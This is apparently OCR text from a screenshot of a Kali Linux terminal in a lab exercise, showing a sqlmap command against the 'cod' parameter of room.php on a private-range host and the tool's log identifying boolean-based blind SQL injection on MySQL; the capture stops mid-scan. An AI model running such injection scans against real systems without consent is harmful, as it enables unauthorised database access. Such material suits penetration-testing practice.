 Applications Places X-terminal-emulator Apr 14 21:56 1
pinkdraconian@Kali: ~/Desktop
VPN × pinkdraconian@Kali: ~/Desktop ×
pinkdraconian@Kali: ~/Desktop 146x35
(pinkdraconian㉿Kali)-[~/Desktop]
$ sqlmap -u 'http://10.129.1.113/room.php?cod=1 -p 'cod'
{1.5.4#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey a
ll applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this progra
m
[*] starting @ 21:44:43 /2021-04-14/
[21:44:43] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=fdce7rksvto...vdj8mqvum2'). Do you want to use those [Y/n] Y
[21:44:48] [INFO] checking if the target is protected by some kind of WAF/IPS
[21:44:48] [INFO] testing if the target URL content is stable
[21:44:48] [INFO] target URL content is stable
[21:44:48] [WARNING] heuristic (basic) test shows that GET parameter 'cod' might not be injectable
[21:44:49] [INFO] testing for SQL injection on GET parameter 'cod'
[21:44:49] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[21:44:49] [INFO] GET parameter 'cod' appears to be 'AND boolean-based blind - WHERE or HAVING clause' injecta
[21:44:50] [INFO] heuristic (extended) test shows that the back-end DBMS could be 'MySQL'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n]
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1
[21:44:57] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT U
[21:44:57] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (BIGINT UNSIGNED)'
[21:44:57] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'
[21:44:57] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (EXP)'
[21:44:57] [INFO] testing 'MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUB
[21:44:57] [INFO] testing 'MySQL >= 5.6 OR error-based - WHERE or HAVING clause (GTID_SUBSET)'
[21:44:57] [INFO] testing 'MySQL >= 5.7.8 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (JSON_K
[21:44:57] [INFO] testing 'MySQL >= 5.7.8 OR error-based - WHERE or HAVING clause (JSON_KEYS)'
[21:44:58] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'